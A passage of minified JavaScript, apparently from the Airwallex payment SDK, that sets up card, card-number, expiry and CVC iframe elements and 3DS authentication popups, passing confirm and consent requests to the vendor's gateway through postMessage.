rgba(84, 84, 94, 0.3);\n"),document.body.appendChild($t));const u=null===Ut,v=document.createElement("iframe"),m=n.includes("/checkout/authentication/hosted/payment_passkey"),{authPopupWidth:p,authPopupHeight:h}=(({style:e,useDefaultStyle:t=!0,iframe:n,isPasskey:o})=>{const i=!("undefined"==typeof window||!window.matchMedia)&&window.matchMedia("(max-width: 500px)").matches,r=o&&!i?Ft:jt,a=(null==e?void 0:e.popupWidth)?`${null==e?void 0:e.popupWidth}px`:r[0],s=(null==e?void 0:e.popupHeight)?`${null==e?void 0:e.popupHeight}px`:r[1],l=s.includes("px")?`${Number(s.replace("px",""))+54}px`:s;return null==n||n.setAttribute("style",`\n      background: white;\n      width: ${a};\n      height: ${l};\n      position: ${t?"absolute":"relative"};\n      top: ${t?"50%":"0"};\n      left: ${t?"50%":"0"};\n      transform: ${t?"translate(-50%, -50%)":"none"};\n      border-radius: ${t?"4px":"0"};\n      `),{authPopupWidth:a,authPopupHeight:s}})({style:i,useDefaultStyle:u,iframe:v,isPasskey:m});v.setAttribute("frameborder","0"),v.setAttribute("name","Airwallex 3DS wrapper iframe"),v.setAttribute("src",`${e}/#/elements/loading?url=${encodeURIComponent(n)}&width=${encodeURIComponent(p)}&height=${encodeURIComponent(h)}&clientSecret=${encodeURIComponent(l||"")}&origin=${encodeURIComponent(window.location.origin)}&componentName=${encodeURIComponent(d||"")}&nextActionStage=${o}&paymentIntentId=${a}&lang=${encodeURIComponent(r||"")}&appVersion=${encodeURIComponent(null==t?void 0:t.version)}&accountId=${encodeURIComponent(s||"")}&loadingColor=${(null==i?void 0:i.loadingColor)||"#612FFF"}`),$t.style.height="0%",$t.appendChild(v),v.onload=()=>{setTimeout(()=>{$t&&($t.style.height="100%")},800),Ge("info",{createdAt:new Date,eventName:Je,paymentIntentId:a,nextActionStage:o,env:ye(e)},{appName:"pa-card-3ds",accountId:s,env:ye(e)})}},50)})({gatewayUrl:L,nextActionUrl:null===(n=null==I?void 0:I.next_action)||void 0===n?void 0:n.url,nextActionStage:null===(o=null==I?void 0:I.next_action)||void 0===o?void 0:o.stage,intentId:null===(a=null==I?void 0:I.intent)||void 0===a?void 0:a.id,clientSecret:null===(s=null==I?void 0:I.intent)||void 0===s?void 0:s.client_secret,accountId:null==I?void 0:I.accountId,componentName:null==I?void 0:I.type,lang:i,style:{popupWidth:_t,popupHeight:Rt,loadingColor:r}}),Ge("info",{eventName:"onTrigger3ds",env:null===(l=Tn.options)||void 0===l?void 0:l.env,...I},{intentId:null===(d=null==I?void 0:I.intent)||void 0===d?void 0:d.id});break;case"on3dsLoadingUIReady":$t&&"100%"!==$t.style.height&&($t.style.height="100%",Ge("info",{eventName:Je,env:null===(c=Tn.options)||void 0===c?void 0:c.env,paymentIntentId:null===(u=null==I?void 0:I.intent)||void 0===u?void 0:u.id,componentName:null==I?void 0:I.type},{intentId:null===(v=null==I?void 0:I.intent)||void 0===v?void 0:v.id,accountId:null==I?void 0:I.accountId}));break;case"on3dsFlowSuccess":Wt(),P?(e=>{const t=new CustomEvent(Tt,{detail:e,bubbles:!0,composed:!0});window.document.dispatchEvent(t)})(I):null===(p=null===(m=null==S?void 0:S.iframe)||void 0===m?void 0:m.contentWindow)||void 0===p||p.postMessage({code:Tt,confirmResult:I},L),Ge("info",{eventName:"on3dsFlowSuccess",env:null===(h=Tn.options)||void 0===h?void 0:h.env,...I},{intentId:null===(f=null==I?void 0:I.intent)||void 0===f?void 0:f.id});break;case"on3dsFlowError":Wt(),P?(e=>{const t=new CustomEvent(Dt,{detail:{error:e},bubbles:!0,composed:!0});window.document.dispatchEvent(t)})(I.error):null===(g=null===(y=null==S?void 0:S.iframe)||void 0===y?void 0:y.contentWindow)||void 0===g||g.postMessage({code:Dt,error:I.error},L),Ge("info",{eventName:"on3dsFlowError",env:null===(w=Tn.options)||void 0===w?void 0:w.env,...I},{intentId:null===(b=null==I?void 0:I.intent)||void 0===b?void 0:b.id});break;case"on3dsFlowCancel":if(Wt(),P){(()=>{const e=new CustomEvent(Mt,{bubbles:!0,composed:!0});window.document.dispatchEvent(e)})();break}null===(C=null===(E=null==S?void 0:S.iframe)||void 0===E?void 0:E.contentWindow)||void 0===C||C.postMessage({code:Mt},L)}}),window._airwallexThreeDsListenerFlag=!0,Ge("info",{eventName:"add3dsEventListener",env:null===(a=Tn.options)||void 0===a?void 0:a.env}))},Bt="card",Ht=e=>{const{payment_consent_id:t,id:n,customer_id:o,currency:i,latest_payment_attempt:r}=e,{payment_method:a}=r||{},{id:s,card:l}=a||{},{bin:d,last4:c,brand:u}=l||{};return{intent_id:n,payment_consent_id:t||"",customer_id:o||"",currency:i||"",payment_method:{id:s||"",bin:d,last4:c,brand:u}}};class qt extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=Bt,this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/card?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex card element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex card element iframe"),this.addResizeListener(Bt),window.addEventListener("message",e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f,y,g,w,b,E,C,I,P,S,L,x,A,N,k,M;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.type)===Bt){if("onSubmit"===(null===(n=e.data)||void 0===n?void 0:n.code)){const t=new CustomEvent(null===(i=e.data)||void 0===i?void 0:i.code,{detail:{type:Bt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(r=this.domElement)||void 0===r||r.dispatchEvent(t),this.recordLog({eventName:Ae})}if("onDynamicCurrencyConversion"===(null===(a=e.data)||void 0===a?void 0:a.code)){const t=new CustomEvent(null===(s=e.data)||void 0===s?void 0:s.code,{detail:{type:Bt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(l=this.domElement)||void 0===l||l.dispatchEvent(t)}if("onReady"===(null===(d=e.data)||void 0===d?void 0:d.code)){const t=new CustomEvent(null===(c=e.data)||void 0===c?void 0:c.code,{detail:{type:Bt},bubbles:!0,composed:!0});null===(u=this.domElement)||void 0===u||u.dispatchEvent(t),kt({type:Bt,popupWidth:null===(v=null==o?void 0:o.style)||void 0===v?void 0:v.popupWidth,popupHeight:null===(m=null==o?void 0:o.style)||void 0===m?void 0:m.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(p=null==Tn?void 0:Tn.options)||void 0===p?void 0:p.locale}),Ot({popupWidth:null===(h=null==o?void 0:o.style)||void 0===h?void 0:h.popupWidth,popupHeight:null===(f=null==o?void 0:o.style)||void 0===f?void 0:f.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(y=null==Tn?void 0:Tn.options)||void 0===y?void 0:y.locale}),this.recordLog({eventName:Ie})}if("onSuccess"===(null===(g=e.data)||void 0===g?void 0:g.code)&&this.success(null===(w=e.data)||void 0===w?void 0:w.intent),"onError"===(null===(b=e.data)||void 0===b?void 0:b.code)&&this.fail(null===(E=e.data)||void 0===E?void 0:E.error),["onFocus","onBlur","onChange"].includes(null===(C=e.data)||void 0===C?void 0:C.code)){const t=new CustomEvent(null===(I=e.data)||void 0===I?void 0:I.code,{detail:{type:Bt,complete:null!==(S=null===(P=e.data)||void 0===P?void 0:P.complete)&&void 0!==S&&S,empty:null!==(x=null===(L=e.data)||void 0===L?void 0:L.empty)&&void 0!==x&&x,error:null===(A=e.data)||void 0===A?void 0:A.error,brand:null!==(k=null===(N=e.data)||void 0===N?void 0:N.brand)&&void 0!==k?k:""},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(M=this.domElement)||void 0===M||M.dispatchEvent(t)}}})}async confirm(e){var t,n;this.confirmIntent.awaiting&&console.warn("Should waiting previous confirm finished before execute new one!");const{id:o,intent_id:i,...r}=e||{};return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"confirm",data:{...r,id:o||i}},this.gatewayUrl),this.recordLog({eventName:Ne,intentId:o||i,data:e}),new Promise((e,t)=>{this.confirmIntent.resolver=e,this.confirmIntent.reject=t,this.confirmIntent.awaiting=!0})}async createPaymentConsent(e){var t,n;this.paymentConsent.awaiting&&console.warn("Should waiting previous createPaymentConsent finished before execute new one!");const{intent_id:o,...i}=e;return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"createPaymentConsent",data:{...i,intent_id:o}},this.gatewayUrl),this.recordLog({eventName:Me,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.paymentConsent.resolver=e,this.paymentConsent.reject=t,this.paymentConsent.awaiting=!0})}async verifyConsent(e){var t,n;return this.paymentConsent.awaiting&&console.warn("Should waiting previous verifyConsent finished before execute new one!"),null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"verifyConsent",data:e},this.gatewayUrl),this.recordLog({eventName:Te,data:e}),new Promise((e,t)=>{this.paymentConsent.resolver=e,this.paymentConsent.reject=t,this.paymentConsent.awaiting=!0})}success(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.resolver&&(t=Oe,this.confirmIntent.resolver(e)),this.paymentConsent.awaiting&&this.paymentConsent.resolver&&(t=qe,this.paymentConsent.resolver(Ht(e))),this.confirmIntent.awaiting=!1,this.paymentConsent.awaiting=!1,this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id,type:t})}fail(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.reject&&(this.confirmIntent.reject(e),t=Oe),this.paymentConsent.awaiting&&this.paymentConsent.reject&&(this.paymentConsent.reject(e),t=qe),this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},this.recordLog({eventName:Se,error:e,severity:"warn",type:t})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const zt="cardNumber";class Vt extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=zt,this.retrieve={resolver:null,reject:null,awaiting:!1},this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.createMethod={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},this.binInfo={resolver:null,reject:null,awaiting:!1},null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/card-number?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex card number element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex card number element iframe"),this.addResizeListener(zt),window.addEventListener("message",e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f,y,g,w,b,E,C,I,P,S,L,x,A,N,k,M,T,D,U,_,R,$,j,F,W,O,B,H,q,z,V,K,J,Q,X,G;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.type)===zt){if("onSubmit"===(null===(n=e.data)||void 0===n?void 0:n.code)){const t=new CustomEvent(null===(i=e.data)||void 0===i?void 0:i.code,{detail:{type:zt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(r=this.domElement)||void 0===r||r.dispatchEvent(t),this.recordLog({eventName:Ae})}if("onDynamicCurrencyConversion"===(null===(a=e.data)||void 0===a?void 0:a.code)){const t=new CustomEvent(null===(s=e.data)||void 0===s?void 0:s.code,{detail:{type:zt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(l=this.domElement)||void 0===l||l.dispatchEvent(t)}if("onReady"===(null===(d=e.data)||void 0===d?void 0:d.code)){const t=new CustomEvent(null===(c=e.data)||void 0===c?void 0:c.code,{detail:{type:null===(u=e.data)||void 0===u?void 0:u.type},bubbles:!0,composed:!0});null===(v=this.domElement)||void 0===v||v.dispatchEvent(t),kt({type:zt,popupWidth:null===(m=null==o?void 0:o.style)||void 0===m?void 0:m.popupWidth,popupHeight:null===(p=null==o?void 0:o.style)||void 0===p?void 0:p.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(h=null==Tn?void 0:Tn.options)||void 0===h?void 0:h.locale}),Ot({popupWidth:null===(f=null==o?void 0:o.style)||void 0===f?void 0:f.popupWidth,popupHeight:null===(y=null==o?void 0:o.style)||void 0===y?void 0:y.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(g=null==Tn?void 0:Tn.options)||void 0===g?void 0:g.locale})}if("onSuccess"===(null===(w=e.data)||void 0===w?void 0:w.code)&&(this.confirmIntent.resolver||this.paymentConsent.resolver)&&this.success(null===(b=e.data)||void 0===b?void 0:b.intent),"onError"===(null===(E=e.data)||void 0===E?void 0:E.code)&&(this.confirmIntent.reject||this.paymentConsent.reject)&&this.fail(null===(C=e.data)||void 0===C?void 0:C.error),"onIntentRetrieved"===(null===(I=e.data)||void 0===I?void 0:I.code)&&this.retrieve.resolver&&this.success(null===(P=e.data)||void 0===P?void 0:P.intent),"onRetrieveIntentError"===(null===(S=e.data)||void 0===S?void 0:S.code)&&(this.fail(null===(L=e.data)||void 0===L?void 0:L.error),this.retrieve.awaiting=!1),"onPaymentMethodCreated"===(null===(x=e.data)||void 0===x?void 0:x.code)&&this.createMethod.resolver&&(this.createMethod.resolver(null===(A=e.data)||void 0===A?void 0:A.paymentMethod),this.createMethod.awaiting=!1,this.recordLog({eventName:Pe,type:He,paymentMethod:null===(N=e.data)||void 0===N?void 0:N.paymentMethod})),"onPaymentMethodCreatedError"===(null===(k=e.data)||void 0===k?void 0:k.code)&&this.fail(null===(M=e.data)||void 0===M?void 0:M.error),"onBinInfoSuccess"===(null===(T=e.data)||void 0===T?void 0:T.code)&&this.binInfo.resolver&&(this.binInfo.resolver(null===(D=e.data)||void 0===D?void 0:D.binInfo),this.binInfo.awaiting=!1,this.binInfo.resolver=null,this.binInfo.reject=null,this.recordLog({eventName:"onBinInfoSuccess",type:_e,binInfo:null===(U=e.data)||void 0===U?void 0:U.binInfo})),"onBinInfoError"===(null===(_=e.data)||void 0===_?void 0:_.code)&&this.binInfo.reject&&(this.binInfo.reject(null===(R=e.data)||void 0===R?void 0:R.error),this.binInfo.awaiting=!1,this.binInfo.resolver=null,this.binInfo.reject=null,this.recordLog({eventName:"onBinInfoError",type:_e,error:null===($=e.data)||void 0===$?void 0:$.error})),"onPressArrowKey"===(null===(j=e.data)||void 0===j?void 0:j.code)&&this.pressArrowKey(zt,null===(F=e.data)||void 0===F?void 0:F.arrowKey),["onFocus","onBlur","onChange"].includes(null===(W=e.data)||void 0===W?void 0:W.code)){const t=new CustomEvent(null===(O=e.data)||void 0===O?void 0:O.code,{detail:{type:zt,complete:null!==(H=null===(B=e.data)||void 0===B?void 0:B.complete)&&void 0!==H&&H,empty:null!==(z=null===(q=e.data)||void 0===q?void 0:q.empty)&&void 0!==z&&z,error:null===(V=e.data)||void 0===V?void 0:V.error,brand:null!==(J=null===(K=e.data)||void 0===K?void 0:K.brand)&&void 0!==J?J:"",cardBin:null!==(X=null===(Q=e.data)||void 0===Q?void 0:Q.cardBin)&&void 0!==X?X:""},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(G=this.domElement)||void 0===G||G.dispatchEvent(t)}}})}async confirm(e){var t,n;this.confirmIntent.awaiting&&console.warn("Should waiting previous confirm finished before execute new one!");const{id:o,intent_id:i,...r}=e||{};return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"confirm",data:{...r,id:o||i}},this.gatewayUrl),this.recordLog({eventName:Ne,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.confirmIntent.resolver=e,this.confirmIntent.reject=t,this.confirmIntent.awaiting=!0})}async createPaymentMethod(e){var t,n;this.createMethod.awaiting&&console.warn("Should waiting previous createPaymentMethod finished before execute new one!");const{...o}=e||{};return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"createPaymentMethod",data:o},this.gatewayUrl),this.recordLog({eventName:De,data:e}),new Promise((e,t)=>{this.createMethod.resolver=e,this.createMethod.reject=t,this.createMethod.awaiting=!0})}async createPaymentConsent(e){var t,n;this.paymentConsent.awaiting&&console.warn("Should waiting previous createPaymentConsent finished before execute new one!");const{intent_id:o,...i}=e;return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"createPaymentConsent",data:{...i,intent_id:o}},this.gatewayUrl),this.recordLog({eventName:Me,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.paymentConsent.resolver=e,this.paymentConsent.reject=t,this.paymentConsent.awaiting=!0})}async verifyConsent(e){var t,n;return this.paymentConsent.awaiting&&console.warn("Should waiting previous verifyConsent finished before execute new one!"),null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"verifyConsent",data:e},this.gatewayUrl),this.recordLog({eventName:Te,data:e}),new Promise((e,t)=>{this.paymentConsent.resolver=e,this.paymentConsent.reject=t,this.paymentConsent.awaiting=!0})}async getPaymentIntent(e,t){var n,o;return this.retrieve.awaiting&&console.warn("Should waiting previous getPaymentIntent finished before execute new one!"),null===(o=null===(n=this.iframe)||void 0===n?void 0:n.contentWindow)||void 0===o||o.postMessage({code:"getIntent",data:{id:e,client_secret:t}},this.gatewayUrl),this.recordLog({eventName:Ue,intentId:e}),new Promise((e,t)=>{this.retrieve.resolver=e,this.retrieve.reject=t,this.retrieve.awaiting=!0})}async getBinInfo(e){var t;if(!e||!e.trim())throw console.error("client_secret is required"),new Error("client_secret is required");if(this.binInfo.awaiting)throw console.warn("Should wait for the previous getBinInfo to finish before executing a new one!"),new Error("Previous getBinInfo request is still in progress");if(!(null===(t=this.iframe)||void 0===t?void 0:t.contentWindow))throw console.error("iframe or contentWindow is not available"),new Error("iframe or contentWindow is not available");return this.iframe.contentWindow.postMessage({code:"getBinInfo",data:{client_secret:e}},this.gatewayUrl),this.recordLog({eventName:_e}),new Promise((e,t)=>{this.binInfo.resolver=e,this.binInfo.reject=t,this.binInfo.awaiting=!0})}success(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.resolver&&(this.confirmIntent.resolver(e),t=Oe),this.retrieve.awaiting&&this.retrieve.resolver&&(this.retrieve.resolver(e),t=Be),this.paymentConsent.awaiting&&this.paymentConsent.resolver&&(this.paymentConsent.resolver(Ht(e)),t=qe),this.confirmIntent.awaiting=!1,this.retrieve.awaiting=!1,this.paymentConsent.awaiting=!1,this.recordLog({eventName:Pe,intentId:null==e?void 0:e.id,type:t,intent:e})}fail(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.reject&&(this.confirmIntent.reject(e),t=Oe),this.retrieve.awaiting&&this.retrieve.reject&&(this.retrieve.reject(e),t=Be),this.createMethod.awaiting&&this.createMethod.reject&&(this.createMethod.reject(e),t=He),this.paymentConsent.awaiting&&this.paymentConsent.reject&&(this.paymentConsent.reject(e),t=qe),this.binInfo.awaiting&&this.binInfo.reject&&(this.binInfo.reject(e),t=_e),this.retrieve={resolver:null,reject:null,awaiting:!1},this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.createMethod={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},this.binInfo={resolver:null,reject:null,awaiting:!1},this.recordLog({eventName:Se,error:e,severity:"warn",type:t})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const Kt="expiry";class Jt extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=Kt,null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/expiry?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex expiry number element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex expiry number element iframe"),this.addResizeListener(Kt),window.addEventListener("message",e=>{var t,n,o,i,r,a,s,l,d,c,u,v,m,p,h;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.type)===Kt){if("onReady"===(null===(n=e.data)||void 0===n?void 0:n.code)){const t=new CustomEvent(null===(o=e.data)||void 0===o?void 0:o.code,{detail:{type:null===(i=e.data)||void 0===i?void 0:i.type},bubbles:!0,composed:!0});null===(r=this.domElement)||void 0===r||r.dispatchEvent(t)}if(["onFocus","onBlur","onChange"].includes(null===(a=e.data)||void 0===a?void 0:a.code)){const t=new CustomEvent(null===(s=e.data)||void 0===s?void 0:s.code,{detail:{type:Kt,complete:null!==(d=null===(l=e.data)||void 0===l?void 0:l.complete)&&void 0!==d&&d,empty:null!==(u=null===(c=e.data)||void 0===c?void 0:c.empty)&&void 0!==u&&u,error:null===(v=e.data)||void 0===v?void 0:v.error},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(m=this.domElement)||void 0===m||m.dispatchEvent(t)}"onPressArrowKey"===(null===(p=e.data)||void 0===p?void 0:p.code)&&this.pressArrowKey(Kt,null===(h=e.data)||void 0===h?void 0:h.arrowKey)}})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}const Qt="cvc";class Xt extends tt{constructor(e,n,o){var i,r,a,s,l;super(e,o),this.elementType=Qt,this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},null===(i=this.iframe)||void 0===i||i.setAttribute("src",`${e}/#/elements/cvc?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(r=Tn.options)||void 0===r?void 0:r.fonts}))}&lang=${null===(a=Tn.options)||void 0===a?void 0:a.locale}&appVersion=${null==t?void 0:t.version}`),null===(s=this.iframe)||void 0===s||s.setAttribute("name","Airwallex cvc number element iframe"),null===(l=this.iframe)||void 0===l||l.setAttribute("title","Airwallex cvc number element iframe"),this.addResizeListener("cvc"),window.addEventListener("message",e=>{var t,n,i,r,a,s,l,d,c,u,v,m,p,h,f,y,g,w,b,E,C,I,P,S,L,x,A,N,k,M,T,D,U,_,R;if(e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.type)===Qt){if("onSubmit"===(null===(n=e.data)||void 0===n?void 0:n.code)){const t=new CustomEvent(null===(i=e.data)||void 0===i?void 0:i.code,{detail:{type:Qt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(r=this.domElement)||void 0===r||r.dispatchEvent(t),this.recordLog({eventName:Ae})}if("onDynamicCurrencyConversion"===(null===(a=e.data)||void 0===a?void 0:a.code)){const t=new CustomEvent(null===(s=e.data)||void 0===s?void 0:s.code,{detail:{type:Qt},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(l=this.domElement)||void 0===l||l.dispatchEvent(t)}if("onReady"===(null===(d=e.data)||void 0===d?void 0:d.code)){const t=new CustomEvent(null===(c=e.data)||void 0===c?void 0:c.code,{detail:{type:null===(u=e.data)||void 0===u?void 0:u.type},bubbles:!0,composed:!0});null===(v=this.domElement)||void 0===v||v.dispatchEvent(t),this.recordLog({eventName:Ie}),kt({type:Qt,popupWidth:null===(m=null==o?void 0:o.style)||void 0===m?void 0:m.popupWidth,popupHeight:null===(p=null==o?void 0:o.style)||void 0===p?void 0:p.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(h=null==Tn?void 0:Tn.options)||void 0===h?void 0:h.locale}),Ot({popupWidth:null===(f=null==o?void 0:o.style)||void 0===f?void 0:f.popupWidth,popupHeight:null===(y=null==o?void 0:o.style)||void 0===y?void 0:y.popupHeight,authFormContainer:null==o?void 0:o.authFormContainer,lang:null===(g=null==Tn?void 0:Tn.options)||void 0===g?void 0:g.locale})}if("onSuccess"===(null===(w=e.data)||void 0===w?void 0:w.code)&&(this.confirmIntent.resolver||this.paymentConsent.resolver)&&this.success(null===(b=e.data)||void 0===b?void 0:b.intent),"onError"===(null===(E=e.data)||void 0===E?void 0:E.code)&&(this.confirmIntent.reject||this.paymentConsent.reject)&&this.fail(null===(C=e.data)||void 0===C?void 0:C.error),["onFocus","onBlur","onChange"].includes(null===(I=e.data)||void 0===I?void 0:I.code)){const t=new CustomEvent(null===(P=e.data)||void 0===P?void 0:P.code,{detail:{type:Qt,complete:null!==(L=null===(S=e.data)||void 0===S?void 0:S.complete)&&void 0!==L&&L,empty:null!==(A=null===(x=e.data)||void 0===x?void 0:x.empty)&&void 0!==A&&A,error:null===(N=e.data)||void 0===N?void 0:N.error},bubbles:!0,composed:!0});window.document.dispatchEvent(t),null===(k=this.domElement)||void 0===k||k.dispatchEvent(t)}"onPressArrowKey"===(null===(M=e.data)||void 0===M?void 0:M.code)&&this.pressArrowKey(Qt,null===(T=e.data)||void 0===T?void 0:T.arrowKey)}e.origin===this.gatewayUrl&&e.isTrusted&&"cardNumber"===(null===(D=e.data)||void 0===D?void 0:D.type)&&"onChange"===(null===(U=e.data)||void 0===U?void 0:U.code)&&(null===(R=null===(_=this.iframe)||void 0===_?void 0:_.contentWindow)||void 0===R||R.postMessage({code:"update",options:{cvcLength:e.data.cvcLength}},this.gatewayUrl))})}async confirm(e){var t,n;this.confirmIntent.awaiting&&console.warn("Should waiting previous confirm finished before execute new one!");const{id:o,intent_id:i,...r}=e||{};return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"confirm",data:{...r,id:o||i}},this.gatewayUrl),this.recordLog({eventName:Ne,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.confirmIntent.resolver=e,this.confirmIntent.reject=t,this.confirmIntent.awaiting=!0})}async createPaymentConsent(e){var t,n;this.paymentConsent.awaiting&&console.warn("Should waiting previous createPaymentConsent finished before execute new one!");const{intent_id:o,...i}=e;return null===(n=null===(t=this.iframe)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({code:"createPaymentConsent",data:{...i,intent_id:o}},this.gatewayUrl),this.recordLog({eventName:Me,intentId:null==e?void 0:e.intent_id,data:e}),new Promise((e,t)=>{this.paymentConsent.resolver=e,this.paymentConsent.reject=t,this.paymentConsent.awaiting=!0})}success(e){let t="";this.confirmIntent.resolver&&(this.confirmIntent.resolver(e),t=Oe),this.paymentConsent.resolver&&(this.paymentConsent.resolver(Ht(e)),t=qe),this.confirmIntent.awaiting=!1,this.paymentConsent.awaiting=!1,this.recordLog({eventName:Pe,intent:e,intentId:null==e?void 0:e.id,type:t})}fail(e){let t="";this.confirmIntent.awaiting&&this.confirmIntent.reject&&(this.confirmIntent.reject(e),t=Oe),this.paymentConsent.awaiting&&this.paymentConsent.reject&&(this.paymentConsent.reject(e),t=qe),this.confirmIntent={resolver:null,reject:null,awaiting:!1},this.paymentConsent={resolver:null,reject:null,awaiting:!1},this.recordLog({eventName:Se,error:e,severity:"warn",type:t})}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 0===n||n.addEventListener(Ye(e),t),this.recordLog({eventName:ke,event:e})}}class Gt extends tt{constructor(e,t,n,o,i){super(e,i),this.elementTypeString=n,this.elementType=n,this.setupIframe(e,t,o,n),this.addResizeListener(n),this.setupMessageListener()}setupIframe(e,n,o,i){var r,a,s,l,d;null===(r=this.iframe)||void 0===r||r.setAttribute("src",`${e}/#/elements/${o}?options=${encodeURIComponent(JSON.stringify({...this.options,sessionId:n,fonts:null===(a=Tn.options)||void 0===a?void 0:a.fonts}))}&lang=${null===(s=Tn.options)||void 0===s?void 0:s.locale}&appVersion=${null==t?void 0:t.version}`),null===(l=this.iframe)||void 0===l||l.setAttribute("name",`Airwallex ${i} element iframe`),null===(d=this.iframe)||void 0===d||d.setAttribute("title",`Airwallex ${i} element iframe`)}setupMessageListener(){this.messageListener=e=>{var t;e.origin===this.gatewayUrl&&e.isTrusted&&(null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.type)===this.elementTypeString&&this.handleInnerMessage(e),this.onCrossElementMessage(e)},window.addEventListener("message",this.messageListener)}handleInnerMessage(e){var t;const{code:n}=e.data;"onReady"===n&&(this.handleReadyEvent(e),this.onElementReady(e)),["onFocus","onBlur","onChange"].includes(n)&&this.onFocusBlurChangeEvent(e),"onPressArrowKey"===n&&this.pressArrowKey(this.elementTypeString,null===(t=e.data)||void 0===t?void 0:t.arrowKey),this.onInnerCustomMessage(e)}handleReadyEvent(e){var t,n,o;const i=new CustomEvent(null===(t=e.data)||void 0===t?void 0:t.code,{detail:{type:null===(n=e.data)||void 0===n?void 0:n.type},bubbles:!0,composed:!0});null===(o=this.domElement)||void 0===o||o.dispatchEvent(i)}on(e,t){var n;this.listeners[e]=t,null===(n=this.domElement)||void 